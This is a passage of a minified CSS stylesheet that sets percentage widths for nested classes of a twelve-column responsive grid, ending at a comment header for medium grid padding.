.m12{width:13.23024055%;}.m1-m2,.m2-m3,.m3-m4,.m4-m5,.m5-m6,.m6-m7,.m7-m8,.m8-m9,.m9-m10,.m10-m11,.m11-m12{width:14.98316498%;}.m1-m5 .m1,.m1-m5 .m2,.m1-m5 .m3,.m1-m5 .m4,.m1-m5 .m5,.m2-m6 .m2,.m2-m6 .m3,.m2-m6 .m4,.m2-m6 .m5,.m2-m6 .m6,.m3-m7 .m3,.m3-m7 .m4,.m3-m7 .m5,.m3-m7 .m6,.m3-m7 .m7,.m4-m8 .m4,.m4-m8 .m5,.m4-m8 .m6,.m4-m8 .m7,.m4-m8 .m8,.m5-m9 .m5,.m5-m9 .m6,.m5-m9 .m7,.m5-m9 .m8,.m5-m9 .m9,.m6-m10 .m6,.m6-m10 .m7,.m6-m10 .m8,.m6-m10 .m9,.m6-m10 .m10,.m7-m11 .m7,.m7-m11 .m8,.m7-m11 .m9,.m7-m11 .m10,.m7-m11 .m11,.m8-m12 .m8,.m8-m12 .m9,.m8-m12 .m10,.m8-m12 .m11,.m8-m12 .m12{width:16.00831601%;}.m1-m11 .m1-m2,.m1-m11 .m2-m3,.m1-m11 .m3-m4,.m1-m11 .m4-m5,.m1-m11 .m5-m6,.m1-m11 .m6-m7,.m1-m11 .m7-m8,.m1-m11 .m8-m9,.m1-m11 .m9-m10,.m1-m11 .m10-m11,.m2-m12 .m2-m3,.m2-m12 .m3-m4,.m2-m12 .m4-m5,.m2-m12 .m5-m6,.m2-m12 .m6-m7,.m2-m12 .m7-m8,.m2-m12 .m8-m9,.m2-m12 .m9-m10,.m2-m12 .m10-m11,.m2-m12 .m11-m12{width:16.37534499%;}.m1-m10 .m1-m2,.m1-m10 .m2-m3,.m1-m10 .m3-m4,.m1-m10 .m4-m5,.m1-m10 .m5-m6,.m1-m10 .m6-m7,.m1-m10 .m7-m8,.m1-m10 .m8-m9,.m1-m10 .m9-m10,.m2-m11 .m2-m3,.m2-m11 .m3-m4,.m2-m11 .m4-m5,.m2-m11 .m5-m6,.m2-m11 .m6-m7,.m2-m11 .m7-m8,.m2-m11 .m8-m9,.m2-m11 .m9-m10,.m2-m11 .m10-m11,.m3-m12 .m3-m4,.m3-m12 .m4-m5,.m3-m12 .m5-m6,.m3-m12 .m6-m7,.m3-m12 .m7-m8,.m3-m12 .m8-m9,.m3-m12 .m9-m10,.m3-m12 .m10-m11,.m3-m12 .m11-m12{width:18.05273834%;}.m1-m9 .m1-m2,.m1-m9 .m2-m3,.m1-m9 .m3-m4,.m1-m9 .m4-m5,.m1-m9 .m5-m6,.m1-m9 .m6-m7,.m1-m9 .m7-m8,.m1-m9 .m8-m9,.m2-m10 .m2-m3,.m2-m10 .m3-m4,.m2-m10 .m4-m5,.m2-m10 .m5-m6,.m2-m10 .m6-m7,.m2-m10 .m7-m8,.m2-m10 .m8-m9,.m2-m10 .m9-m10,.m3-m11 .m3-m4,.m3-m11 .m4-m5,.m3-m11 .m5-m6,.m3-m11 .m6-m7,.m3-m11 .m7-m8,.m3-m11 .m8-m9,.m3-m11 .m9-m10,.m3-m11 .m10-m11,.m4-m12 .m4-m5,.m4-m12 .m5-m6,.m4-m12 .m6-m7,.m4-m12 .m7-m8,.m4-m12 .m8-m9,.m4-m12 .m9-m10,.m4-m12 .m10-m11,.m4-m12 .m11-m12{width:20.11299435%;}.m1-m4 .m1,.m1-m4 .m2,.m1-m4 .m3,.m1-m4 .m4,.m2-m5 .m2,.m2-m5 .m3,.m2-m5 .m4,.m2-m5 .m5,.m3-m6 .m3,.m3-m6 .m4,.m3-m6 .m5,.m3-m6 .m6,.m4-m7 .m4,.m4-m7 .m5,.m4-m7 .m6,.m4-m7 .m7,.m5-m8 .m5,.m5-m8 .m6,.m5-m8 .m7,.m5-m8 .m8,.m6-m9 .m6,.m6-m9 .m7,.m6-m9 .m8,.m6-m9 .m9,.m7-m10 .m7,.m7-m10 .m8,.m7-m10 .m9,.m7-m10 .m10,.m8-m11 .m8,.m8-m11 .m9,.m8-m11 .m10,.m8-m11 .m11,.m9-m12 .m9,.m9-m12 .m10,.m9-m12 .m11,.m9-m12 .m12{width:20.26315789%;}.m1-m8 .m1-m2,.m1-m8 .m2-m3,.m1-m8 .m3-m4,.m1-m8 .m4-m5,.m1-m8 .m5-m6,.m1-m8 .m6-m7,.m1-m8 .m7-m8,.m2-m9 .m2-m3,.m2-m9 .m3-m4,.m2-m9 .m4-m5,.m2-m9 .m5-m6,.m2-m9 .m6-m7,.m2-m9 .m7-m8,.m2-m9 .m8-m9,.m3-m10 .m3-m4,.m3-m10 .m4-m5,.m3-m10 .m5-m6,.m3-m10 .m6-m7,.m3-m10 .m7-m8,.m3-m10 .m8-m9,.m3-m10 .m9-m10,.m4-m11 .m4-m5,.m4-m11 .m5-m6,.m4-m11 .m6-m7,.m4-m11 .m7-m8,.m4-m11 .m8-m9,.m4-m11 .m9-m10,.m4-m11 .m10-m11,.m5-m12 .m5-m6,.m5-m12 .m6-m7,.m5-m12 .m7-m8,.m5-m12 .m8-m9,.m5-m12 .m9-m10,.m5-m12 .m10-m11,.m5-m12 .m11-m12{width:22.70408163%;}.m1-m3,.m2-m4,.m3-m5,.m4-m6,.m5-m7,.m6-m8,.m7-m9,.m8-m10,.m9-m11,.m10-m12{width:23.48484848%;}.m1-m11 .m1-m3,.m1-m11 .m2-m4,.m1-m11 .m3-m5,.m1-m11 .m4-m6,.m1-m11 .m5-m7,.m1-m11 .m6-m8,.m1-m11 .m7-m9,.m1-m11 .m8-m10,.m1-m11 .m9-m11,.m2-m12 .m2-m4,.m2-m12 .m3-m5,.m2-m12 .m4-m6,.m2-m12 .m5-m7,.m2-m12 .m6-m8,.m2-m12 .m7-m9,.m2-m12 .m8-m10,.m2-m12 .m9-m11,.m2-m12 .m10-m12{width:25.66697332%;}.m1-m7 .m1-m2,.m1-m7 .m2-m3,.m1-m7 .m3-m4,.m1-m7 .m4-m5,.m1-m7 .m5-m6,.m1-m7 .m6-m7,.m2-m8 .m2-m3,.m2-m8 .m3-m4,.m2-m8 .m4-m5,.m2-m8 .m5-m6,.m2-m8 .m6-m7,.m2-m8 .m7-m8,.m3-m9 .m3-m4,.m3-m9 .m4-m5,.m3-m9 .m5-m6,.m3-m9 .m6-m7,.m3-m9 .m7-m8,.m3-m9 .m8-m9,.m4-m10 .m4-m5,.m4-m10 .m5-m6,.m4-m10 .m6-m7,.m4-m10 .m7-m8,.m4-m10 .m8-m9,.m4-m10 .m9-m10,.m5-m11 .m5-m6,.m5-m11 .m6-m7,.m5-m11 .m7-m8,.m5-m11 .m8-m9,.m5-m11 .m9-m10,.m5-m11 .m10-m11,.m6-m12 .m6-m7,.m6-m12 .m7-m8,.m6-m12 .m8-m9,.m6-m12 .m9-m10,.m6-m12 .m10-m11,.m6-m12 .m11-m12{width:26.06149341%;}.m1-m3 .m1,.m1-m3 .m2,.m1-m3 .m3,.m2-m4 .m2,.m2-m4 .m3,.m2-m4 .m4,.m3-m5 .m3,.m3-m5 .m4,.m3-m5 .m5,.m4-m6 .m4,.m4-m6 .m5,.m4-m6 .m6,.m5-m7 .m5,.m5-m7 .m6,.m5-m7 .m7,.m6-m8 .m6,.m6-m8 .m7,.m6-m8 .m8,.m7-m9 .m7,.m7-m9 .m8,.m7-m9 .m9,.m8-m10 .m8,.m8-m10 .m9,.m8-m10 .m10,.m9-m11 .m9,.m9-m11 .m10,.m9-m11 .m11,.m10-m12 .m10,.m10-m12 .m11,.m10-m12 .m12{width:27.59856631%;}.m1-m10 .m1-m3,.m1-m10 .m2-m4,.m1-m10 .m3-m5,.m1-m10 .m4-m6,.m1-m10 .m5-m7,.m1-m10 .m6-m8,.m1-m10 .m7-m9,.m1-m10 .m8-m10,.m2-m11 .m2-m4,.m2-m11 .m3-m5,.m2-m11 .m4-m6,.m2-m11 .m5-m7,.m2-m11 .m6-m8,.m2-m11 .m7-m9,.m2-m11 .m8-m10,.m2-m11 .m9-m11,.m3-m12 .m3-m5,.m3-m12 .m4-m6,.m3-m12 .m5-m7,.m3-m12 .m6-m8,.m3-m12 .m7-m9,.m3-m12 .m8-m10,.m3-m12 .m9-m11,.m3-m12 .m10-m12{width:28.29614604%;}.m1-m6 .m1-m2,.m1-m6 .m2-m3,.m1-m6 .m3-m4,.m1-m6 .m4-m5,.m1-m6 .m5-m6,.m2-m7 .m2-m3,.m2-m7 .m3-m4,.m2-m7 .m4-m5,.m2-m7 .m5-m6,.m2-m7 .m6-m7,.m3-m8 .m3-m4,.m3-m8 .m4-m5,.m3-m8 .m5-m6,.m3-m8 .m6-m7,.m3-m8 .m7-m8,.m4-m9 .m4-m5,.m4-m9 .m5-m6,.m4-m9 .m6-m7,.m4-m9 .m7-m8,.m4-m9 .m8-m9,.m5-m10 .m5-m6,.m5-m10 .m6-m7,.m5-m10 .m7-m8,.m5-m10 .m8-m9,.m5-m10 .m9-m10,.m6-m11 .m6-m7,.m6-m11 .m7-m8,.m6-m11 .m8-m9,.m6-m11 .m9-m10,.m6-m11 .m10-m11,.m7-m12 .m7-m8,.m7-m12 .m8-m9,.m7-m12 .m9-m10,.m7-m12 .m10-m11,.m7-m12 .m11-m12{width:30.58419244%;}.m1-m9 .m1-m3,.m1-m9 .m2-m4,.m1-m9 .m3-m5,.m1-m9 .m4-m6,.m1-m9 .m5-m7,.m1-m9 .m6-m8,.m1-m9 .m7-m9,.m2-m10 .m2-m4,.m2-m10 .m3-m5,.m2-m10 .m4-m6,.m2-m10 .m5-m7,.m2-m10 .m6-m8,.m2-m10 .m7-m9,.m2-m10 .m8-m10,.m3-m11 .m3-m5,.m3-m11 .m4-m6,.m3-m11 .m5-m7,.m3-m11 .m6-m8,.m3-m11 .m7-m9,.m3-m11 .m8-m10,.m3-m11 .m9-m11,.m4-m12 .m4-m6,.m4-m12 .m5-m7,.m4-m12 .m6-m8,.m4-m12 .m7-m9,.m4-m12 .m8-m10,.m4-m12 .m9-m11,.m4-m12 .m10-m12{width:31.52542373%;}.m1-m4,.m2-m5,.m3-m6,.m4-m7,.m5-m8,.m6-m9,.m7-m10,.m8-m11,.m9-m12{width:31.98653198%;}.m1-m11 .m1-m4,.m1-m11 .m2-m5,.m1-m11 .m3-m6,.m1-m11 .m4-m7,.m1-m11 .m5-m8,.m1-m11 .m6-m9,.m1-m11 .m7-m10,.m1-m11 .m8-m11,.m2-m12 .m2-m5,.m2-m12 .m3-m6,.m2-m12 .m4-m7,.m2-m12 .m5-m8,.m2-m12 .m6-m9,.m2-m12 .m7-m10,.m2-m12 .m8-m11,.m2-m12 .m9-m12{width:34.95860166%;}.m1-m8 .m1-m3,.m1-m8 .m2-m4,.m1-m8 .m3-m5,.m1-m8 .m4-m6,.m1-m8 .m5-m7,.m1-m8 .m6-m8,.m2-m9 .m2-m4,.m2-m9 .m3-m5,.m2-m9 .m4-m6,.m2-m9 .m5-m7,.m2-m9 .m6-m8,.m2-m9 .m7-m9,.m3-m10 .m3-m5,.m3-m10 .m4-m6,.m3-m10 .m5-m7,.m3-m10 .m6-m8,.m3-m10 .m7-m9,.m3-m10 .m8-m10,.m4-m11 .m4-m6,.m4-m11 .m5-m7,.m4-m11 .m6-m8,.m4-m11 .m7-m9,.m4-m11 .m8-m10,.m4-m11 .m9-m11,.m5-m12 .m5-m7,.m5-m12 .m6-m8,.m5-m12 .m7-m9,.m5-m12 .m8-m10,.m5-m12 .m9-m11,.m5-m12 .m10-m12{width:35.58673469%;}.m1-m5 .m1-m2,.m1-m5 .m2-m3,.m1-m5 .m3-m4,.m1-m5 .m4-m5,.m2-m6 .m2-m3,.m2-m6 .m3-m4,.m2-m6 .m4-m5,.m2-m6 .m5-m6,.m3-m7 .m3-m4,.m3-m7 .m4-m5,.m3-m7 .m5-m6,.m3-m7 .m6-m7,.m4-m8 .m4-m5,.m4-m8 .m5-m6,.m4-m8 .m6-m7,.m4-m8 .m7-m8,.m5-m9 .m5-m6,.m5-m9 .m6-m7,.m5-m9 .m7-m8,.m5-m9 .m8-m9,.m6-m10 .m6-m7,.m6-m10 .m7-m8,.m6-m10 .m8-m9,.m6-m10 .m9-m10,.m7-m11 .m7-m8,.m7-m11 .m8-m9,.m7-m11 .m9-m10,.m7-m11 .m10-m11,.m8-m12 .m8-m9,.m8-m12 .m9-m10,.m8-m12 .m10-m11,.m8-m12 .m11-m12{width:37.00623701%;}.m1-m10 .m1-m4,.m1-m10 .m2-m5,.m1-m10 .m3-m6,.m1-m10 .m4-m7,.m1-m10 .m5-m8,.m1-m10 .m6-m9,.m1-m10 .m7-m10,.m2-m11 .m2-m5,.m2-m11 .m3-m6,.m2-m11 .m4-m7,.m2-m11 .m5-m8,.m2-m11 .m6-m9,.m2-m11 .m7-m10,.m2-m11 .m8-m11,.m3-m12 .m3-m6,.m3-m12 .m4-m7,.m3-m12 .m5-m8,.m3-m12 .m6-m9,.m3-m12 .m7-m10,.m3-m12 .m8-m11,.m3-m12 .m9-m12{width:38.53955375%;}.m1-m5,.m2-m6,.m3-m7,.m4-m8,.m5-m9,.m6-m10,.m7-m11,.m8-m12{width:40.48821548%;}.m1-m7 .m1-m3,.m1-m7 .m2-m4,.m1-m7 .m3-m5,.m1-m7 .m4-m6,.m1-m7 .m5-m7,.m2-m8 .m2-m4,.m2-m8 .m3-m5,.m2-m8 .m4-m6,.m2-m8 .m5-m7,.m2-m8 .m6-m8,.m3-m9 .m3-m5,.m3-m9 .m4-m6,.m3-m9 .m5-m7,.m3-m9 .m6-m8,.m3-m9 .m7-m9,.m4-m10 .m4-m6,.m4-m10 .m5-m7,.m4-m10 .m6-m8,.m4-m10 .m7-m9,.m4-m10 .m8-m10,.m5-m11 .m5-m7,.m5-m11 .m6-m8,.m5-m11 .m7-m9,.m5-m11 .m8-m10,.m5-m11 .m9-m11,.m6-m12 .m6-m8,.m6-m12 .m7-m9,.m6-m12 .m8-m10,.m6-m12 .m9-m11,.m6-m12 .m10-m12{width:40.84919473%;}.m1-m9 .m1-m4,.m1-m9 .m2-m5,.m1-m9 .m3-m6,.m1-m9 .m4-m7,.m1-m9 .m5-m8,.m1-m9 .m6-m9,.m2-m10 .m2-m5,.m2-m10 .m3-m6,.m2-m10 .m4-m7,.m2-m10 .m5-m8,.m2-m10 .m6-m9,.m2-m10 .m7-m10,.m3-m11 .m3-m6,.m3-m11 .m4-m7,.m3-m11 .m5-m8,.m3-m11 .m6-m9,.m3-m11 .m7-m10,.m3-m11 .m8-m11,.m4-m12 .m4-m7,.m4-m12 .m5-m8,.m4-m12 .m6-m9,.m4-m12 .m7-m10,.m4-m12 .m8-m11,.m4-m12 .m9-m12{width:42.93785311%;}.m1-m2 .m1,.m1-m2 .m2,.m2-m3 .m2,.m2-m3 .m3,.m3-m4 .m3,.m3-m4 .m4,.m4-m5 .m4,.m4-m5 .m5,.m5-m6 .m5,.m5-m6 .m6,.m6-m7 .m6,.m6-m7 .m7,.m7-m8 .m7,.m7-m8 .m8,.m8-m9 .m8,.m8-m9 .m9,.m9-m10 .m9,.m9-m10 .m10,.m10-m11 .m10,.m10-m11 .m11,.m11-m12 .m11,.m11-m12 .m12{width:43.25842697%;}.m1-m11 .m1-m5,.m1-m11 .m2-m6,.m1-m11 .m3-m7,.m1-m11 .m4-m8,.m1-m11 .m5-m9,.m1-m11 .m6-m10,.m1-m11 .m7-m11,.m2-m12 .m2-m6,.m2-m12 .m3-m7,.m2-m12 .m4-m8,.m2-m12 .m5-m9,.m2-m12 .m6-m10,.m2-m12 .m7-m11,.m2-m12 .m8-m12{width:44.25022999%;}.m1-m4 .m1-m2,.m1-m4 .m2-m3,.m1-m4 .m3-m4,.m2-m5 .m2-m3,.m2-m5 .m3-m4,.m2-m5 .m4-m5,.m3-m6 .m3-m4,.m3-m6 .m4-m5,.m3-m6 .m5-m6,.m4-m7 .m4-m5,.m4-m7 .m5-m6,.m4-m7 .m6-m7,.m5-m8 .m5-m6,.m5-m8 .m6-m7,.m5-m8 .m7-m8,.m6-m9 .m6-m7,.m6-m9 .m7-m8,.m6-m9 .m8-m9,.m7-m10 .m7-m8,.m7-m10 .m8-m9,.m7-m10 .m9-m10,.m8-m11 .m8-m9,.m8-m11 .m9-m10,.m8-m11 .m10-m11,.m9-m12 .m9-m10,.m9-m12 .m10-m11,.m9-m12 .m11-m12{width:46.84210526%;}.m1-m6 .m1-m3,.m1-m6 .m2-m4,.m1-m6 .m3-m5,.m1-m6 .m4-m6,.m2-m7 .m2-m4,.m2-m7 .m3-m5,.m2-m7 .m4-m6,.m2-m7 .m5-m7,.m3-m8 .m3-m5,.m3-m8 .m4-m6,.m3-m8 .m5-m7,.m3-m8 .m6-m8,.m4-m9 .m4-m6,.m4-m9 .m5-m7,.m4-m9 .m6-m8,.m4-m9 .m7-m9,.m5-m10 .m5-m7,.m5-m10 .m6-m8,.m5-m10 .m7-m9,.m5-m10 .m8-m10,.m6-m11 .m6-m8,.m6-m11 .m7-m9,.m6-m11 .m8-m10,.m6-m11 .m9-m11,.m7-m12 .m7-m9,.m7-m12 .m8-m10,.m7-m12 .m9-m11,.m7-m12 .m10-m12{width:47.93814433%;}.m1-m8 .m1-m4,.m1-m8 .m2-m5,.m1-m8 .m3-m6,.m1-m8 .m4-m7,.m1-m8 .m5-m8,.m2-m9 .m2-m5,.m2-m9 .m3-m6,.m2-m9 .m4-m7,.m2-m9 .m5-m8,.m2-m9 .m6-m9,.m3-m10 .m3-m6,.m3-m10 .m4-m7,.m3-m10 .m5-m8,.m3-m10 .m6-m9,.m3-m10 .m7-m10,.m4-m11 .m4-m7,.m4-m11 .m5-m8,.m4-m11 .m6-m9,.m4-m11 .m7-m10,.m4-m11 .m8-m11,.m5-m12 .m5-m8,.m5-m12 .m6-m9,.m5-m12 .m7-m10,.m5-m12 .m8-m11,.m5-m12 .m9-m12{width:48.46938775%;}.m1-m10 .m1-m5,.m1-m10 .m2-m6,.m1-m10 .m3-m7,.m1-m10 .m4-m8,.m1-m10 .m5-m9,.m1-m10 .m6-m10,.m2-m11 .m2-m6,.m2-m11 .m3-m7,.m2-m11 .m4-m8,.m2-m11 .m5-m9,.m2-m11 .m6-m10,.m2-m11 .m7-m11,.m3-m12 .m3-m7,.m3-m12 .m4-m8,.m3-m12 .m5-m9,.m3-m12 .m6-m10,.m3-m12 .m7-m11,.m3-m12 .m8-m12{width:48.78296146%;}.m1-m6,.m2-m7,.m3-m8,.m4-m9,.m5-m10,.m6-m11,.m7-m12{width:48.98989898%;}.m1-m11 .m1-m6,.m1-m11 .m2-m7,.m1-m11 .m3-m8,.m1-m11 .m4-m9,.m1-m11 .m5-m10,.m1-m11 .m6-m11,.m2-m12 .m2-m7,.m2-m12 .m3-m8,.m2-m12 .m4-m9,.m2-m12 .m5-m10,.m2-m12 .m6-m11,.m2-m12 .m7-m12{width:53.54185833%;}.m1-m9 .m1-m5,.m1-m9 .m2-m6,.m1-m9 .m3-m7,.m1-m9 .m4-m8,.m1-m9 .m5-m9,.m2-m10 .m2-m6,.m2-m10 .m3-m7,.m2-m10 .m4-m8,.m2-m10 .m5-m9,.m2-m10 .m6-m10,.m3-m11 .m3-m7,.m3-m11 .m4-m8,.m3-m11 .m5-m9,.m3-m11 .m6-m10,.m3-m11 .m7-m11,.m4-m12 .m4-m8,.m4-m12 .m5-m9,.m4-m12 .m6-m10,.m4-m12 .m7-m11,.m4-m12 .m8-m12{width:54.35028249%;}.m1-m7 .m1-m4,.m1-m7 .m2-m5,.m1-m7 .m3-m6,.m1-m7 .m4-m7,.m2-m8 .m2-m5,.m2-m8 .m3-m6,.m2-m8 .m4-m7,.m2-m8 .m5-m8,.m3-m9 .m3-m6,.m3-m9 .m4-m7,.m3-m9 .m5-m8,.m3-m9 .m6-m9,.m4-m10 .m4-m7,.m4-m10 .m5-m8,.m4-m10 .m6-m9,.m4-m10 .m7-m10,.m5-m11 .m5-m8,.m5-m11 .m6-m9,.m5-m11 .m7-m10,.m5-m11 .m8-m11,.m6-m12 .m6-m9,.m6-m12 .m7-m10,.m6-m12 .m8-m11,.m6-m12 .m9-m12{width:55.63689605%;}.m1-m7,.m2-m8,.m3-m9,.m4-m10,.m5-m11,.m6-m12{width:57.49158248%;}.m1-m5 .m1-m3,.m1-m5 .m2-m4,.m1-m5 .m3-m5,.m2-m6 .m2-m4,.m2-m6 .m3-m5,.m2-m6 .m4-m6,.m3-m7 .m3-m5,.m3-m7 .m4-m6,.m3-m7 .m5-m7,.m4-m8 .m4-m6,.m4-m8 .m5-m7,.m4-m8 .m6-m8,.m5-m9 .m5-m7,.m5-m9 .m6-m8,.m5-m9 .m7-m9,.m6-m10 .m6-m8,.m6-m10 .m7-m9,.m6-m10 .m8-m10,.m7-m11 .m7-m9,.m7-m11 .m8-m10,.m7-m11 .m9-m11,.m8-m12 .m8-m10,.m8-m12 .m9-m11,.m8-m12 .m10-m12{width:58.004158%;}.m1-m10 .m1-m6,.m1-m10 .m2-m7,.m1-m10 .m3-m8,.m1-m10 .m4-m9,.m1-m10 .m5-m10,.m2-m11 .m2-m7,.m2-m11 .m3-m8,.m2-m11 .m4-m9,.m2-m11 .m5-m10,.m2-m11 .m6-m11,.m3-m12 .m3-m8,.m3-m12 .m4-m9,.m3-m12 .m5-m10,.m3-m12 .m6-m11,.m3-m12 .m7-m12{width:59.02636917%;}.m1-m8 .m1-m5,.m1-m8 .m2-m6,.m1-m8 .m3-m7,.m1-m8 .m4-m8,.m2-m9 .m2-m6,.m2-m9 .m3-m7,.m2-m9 .m4-m8,.m2-m9 .m5-m9,.m3-m10 .m3-m7,.m3-m10 .m4-m8,.m3-m10 .m5-m9,.m3-m10 .m6-m10,.m4-m11 .m4-m8,.m4-m11 .m5-m9,.m4-m11 .m6-m10,.m4-m11 .m7-m11,.m5-m12 .m5-m9,.m5-m12 .m6-m10,.m5-m12 .m7-m11,.m5-m12 .m8-m12{width:61.35204082%;}.m1-m11 .m1-m7,.m1-m11 .m2-m8,.m1-m11 .m3-m9,.m1-m11 .m4-m10,.m1-m11 .m5-m11,.m2-m12 .m2-m8,.m2-m12 .m3-m9,.m2-m12 .m4-m10,.m2-m12 .m5-m11,.m2-m12 .m6-m12{width:62.83348666%;}.m1-m3 .m1-m2,.m1-m3 .m2-m3,.m2-m4 .m2-m3,.m2-m4 .m3-m4,.m3-m5 .m3-m4,.m3-m5 .m4-m5,.m4-m6 .m4-m5,.m4-m6 .m5-m6,.m5-m7 .m5-m6,.m5-m7 .m6-m7,.m6-m8 .m6-m7,.m6-m8 .m7-m8,.m7-m9 .m7-m8,.m7-m9 .m8-m9,.m8-m10 .m8-m9,.m8-m10 .m9-m10,.m9-m11 .m9-m10,.m9-m11 .m10-m11,.m10-m12 .m10-m11,.m10-m12 .m11-m12{width:63.79928315%;}.m1-m6 .m1-m4,.m1-m6 .m2-m5,.m1-m6 .m3-m6,.m2-m7 .m2-m5,.m2-m7 .m3-m6,.m2-m7 .m4-m7,.m3-m8 .m3-m6,.m3-m8 .m4-m7,.m3-m8 .m5-m8,.m4-m9 .m4-m7,.m4-m9 .m5-m8,.m4-m9 .m6-m9,.m5-m10 .m5-m8,.m5-m10 .m6-m9,.m5-m10 .m7-m10,.m6-m11 .m6-m9,.m6-m11 .m7-m10,.m6-m11 .m8-m11,.m7-m12 .m7-m10,.m7-m12 .m8-m11,.m7-m12 .m9-m12{width:65.29209622%;}.m1-m9 .m1-m6,.m1-m9 .m2-m7,.m1-m9 .m3-m8,.m1-m9 .m4-m9,.m2-m10 .m2-m7,.m2-m10 .m3-m8,.m2-m10 .m4-m9,.m2-m10 .m5-m10,.m3-m11 .m3-m8,.m3-m11 .m4-m9,.m3-m11 .m5-m10,.m3-m11 .m6-m11,.m4-m12 .m4-m9,.m4-m12 .m5-m10,.m4-m12 .m6-m11,.m4-m12 .m7-m12{width:65.76271186%;}.m1-m8,.m2-m9,.m3-m10,.m4-m11,.m5-m12{width:65.99326598%;}.m1-m10 .m1-m7,.m1-m10 .m2-m8,.m1-m10 .m3-m9,.m1-m10 .m4-m10,.m2-m11 .m2-m8,.m2-m11 .m3-m9,.m2-m11 .m4-m10,.m2-m11 .m5-m11,.m3-m12 .m3-m9,.m3-m12 .m4-m10,.m3-m12 .m5-m11,.m3-m12 .m6-m12{width:69.26977688%;}.m1-m7 .m1-m5,.m1-m7 .m2-m6,.m1-m7 .m3-m7,.m2-m8 .m2-m6,.m2-m8 .m3-m7,.m2-m8 .m4-m8,.m3-m9 .m3-m7,.m3-m9 .m4-m8,.m3-m9 .m5-m9,.m4-m10 .m4-m8,.m4-m10 .m5-m9,.m4-m10 .m6-m10,.m5-m11 .m5-m9,.m5-m11 .m6-m10,.m5-m11 .m7-m11,.m6-m12 .m6-m10,.m6-m12 .m7-m11,.m6-m12 .m8-m12{width:70.42459736%;}.m1-m11 .m1-m8,.m1-m11 .m2-m9,.m1-m11 .m3-m10,.m1-m11 .m4-m11,.m2-m12 .m2-m9,.m2-m12 .m3-m10,.m2-m12 .m4-m11,.m2-m12 .m5-m12{width:72.125115%;}.m1-m4 .m1-m3,.m1-m4 .m2-m4,.m2-m5 .m2-m4,.m2-m5 .m3-m5,.m3-m6 .m3-m5,.m3-m6 .m4-m6,.m4-m7 .m4-m6,.m4-m7 .m5-m7,.m5-m8 .m5-m7,.m5-m8 .m6-m8,.m6-m9 .m6-m8,.m6-m9 .m7-m9,.m7-m10 .m7-m9,.m7-m10 .m8-m10,.m8-m11 .m8-m10,.m8-m11 .m9-m11,.m9-m12 .m9-m11,.m9-m12 .m10-m12{width:73.42105263%;}.m1-m8 .m1-m6,.m1-m8 .m2-m7,.m1-m8 .m3-m8,.m2-m9 .m2-m7,.m2-m9 .m3-m8,.m2-m9 .m4-m9,.m3-m10 .m3-m8,.m3-m10 .m4-m9,.m3-m10 .m5-m10,.m4-m11 .m4-m9,.m4-m11 .m5-m10,.m4-m11 .m6-m11,.m5-m12 .m5-m10,.m5-m12 .m6-m11,.m5-m12 .m7-m12{width:74.23469388%;}.m1-m9,.m2-m10,.m3-m11,.m4-m12{width:74.49494948%;}.m1-m9 .m1-m7,.m1-m9 .m2-m8,.m1-m9 .m3-m9,.m2-m10 .m2-m8,.m2-m10 .m3-m9,.m2-m10 .m4-m10,.m3-m11 .m3-m9,.m3-m11 .m4-m10,.m3-m11 .m5-m11,.m4-m12 .m4-m10,.m4-m12 .m5-m11,.m4-m12 .m6-m12{width:77.17514124%;}.m1-m5 .m1-m4,.m1-m5 .m2-m5,.m2-m6 .m2-m5,.m2-m6 .m3-m6,.m3-m7 .m3-m6,.m3-m7 .m4-m7,.m4-m8 .m4-m7,.m4-m8 .m5-m8,.m5-m9 .m5-m8,.m5-m9 .m6-m9,.m6-m10 .m6-m9,.m6-m10 .m7-m10,.m7-m11 .m7-m10,.m7-m11 .m8-m11,.m8-m12 .m8-m11,.m8-m12 .m9-m12{width:79.002079%;}.m1-m10 .m1-m8,.m1-m10 .m2-m9,.m1-m10 .m3-m10,.m2-m11 .m2-m9,.m2-m11 .m3-m10,.m2-m11 .m4-m11,.m3-m12 .m3-m10,.m3-m12 .m4-m11,.m3-m12 .m5-m12{width:79.51318458%;}.m1-m11 .m1-m9,.m1-m11 .m2-m10,.m1-m11 .m3-m11,.m2-m12 .m2-m10,.m2-m12 .m3-m11,.m2-m12 .m4-m12{width:81.41674333%;}.m1-m6 .m1-m5,.m1-m6 .m2-m6,.m2-m7 .m2-m6,.m2-m7 .m3-m7,.m3-m8 .m3-m7,.m3-m8 .m4-m8,.m4-m9 .m4-m8,.m4-m9 .m5-m9,.m5-m10 .m5-m9,.m5-m10 .m6-m10,.m6-m11 .m6-m10,.m6-m11 .m7-m11,.m7-m12 .m7-m11,.m7-m12 .m8-m12{width:82.64604811%;}.m1-m10,.m2-m11,.m3-m12{width:82.99663298%;}.m1-m7 .m1-m6,.m1-m7 .m2-m7,.m2-m8 .m2-m7,.m2-m8 .m3-m8,.m3-m9 .m3-m8,.m3-m9 .m4-m9,.m4-m10 .m4-m9,.m4-m10 .m5-m10,.m5-m11 .m5-m10,.m5-m11 .m6-m11,.m6-m12 .m6-m11,.m6-m12 .m7-m12{width:85.21229868%;}.m1-m8 .m1-m7,.m1-m8 .m2-m8,.m2-m9 .m2-m8,.m2-m9 .m3-m9,.m3-m10 .m3-m9,.m3-m10 .m4-m10,.m4-m11 .m4-m10,.m4-m11 .m5-m11,.m5-m12 .m5-m11,.m5-m12 .m6-m12{width:87.11734694%;}.m1-m9 .m1-m8,.m1-m9 .m2-m9,.m2-m10 .m2-m9,.m2-m10 .m3-m10,.m3-m11 .m3-m10,.m3-m11 .m4-m11,.m4-m12 .m4-m11,.m4-m12 .m5-m12{width:88.58757062%;}.m1-m10 .m1-m9,.m1-m10 .m2-m10,.m2-m11 .m2-m10,.m2-m11 .m3-m11,.m3-m12 .m3-m11,.m3-m12 .m4-m12{width:89.75659229%;}.m1-m11 .m1-m10,.m1-m11 .m2-m11,.m2-m12 .m2-m11,.m2-m12 .m3-m12{width:90.70837167%;}.m1-m11,.m2-m12{width:91.49831648%;}.m-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Medium grid padding ----- */

